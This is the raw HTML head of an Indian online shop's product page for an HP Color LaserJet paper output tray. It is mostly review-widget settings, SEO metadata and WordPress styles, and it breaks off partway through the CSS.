

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/
body_size: 51892
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml product: http://ogp.me/ns/product#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941) - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941) online at lowest price in India. Shop HP LJ CM3530 Paper Output Tray, Paper Delivery Output Tray For HP Color LaserJet CM3530 CP3525 M570 Printer on PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941) - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941) online at lowest price in India. Shop HP LJ CM3530 Paper Output Tray, Paper Delivery Output Tray For HP Color LaserJet CM3530 CP3525 M570 Printer on PrinterPoint.co.in" />
	<meta name="twitter:image" content="https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2.jpg" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="5,084 Original price was: 5,084. 2,542Current price is: 2,542." />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/","url":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/","name":"Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941) - Printer Point","isPartOf":{"@id":"http://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2.jpg","datePublished":"2019-04-10T07:27:38+00:00","dateModified":"2020-04-14T11:07:02+00:00","description":"Printer Point: Buy Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941) online at lowest price in India. Shop HP LJ CM3530 Paper Output Tray, Paper Delivery Output Tray For HP Color LaserJet CM3530 CP3525 M570 Printer on PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2.jpg","width":1100,"height":1100},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://printerpoint.co.in/shop/"},{"@type":"ListItem","position":3,"name":"Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941)"}]},{"@type":"WebSite","@id":"http://printerpoint.co.in/#website","url":"http://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"http://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://printerpoint.co.in/#organization","name":"Printer Point","url":"http://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"http://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<meta property="product:brand" content="HP" />
	<meta property="product:price:amount" content="2542" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PP45250" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='ywqa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 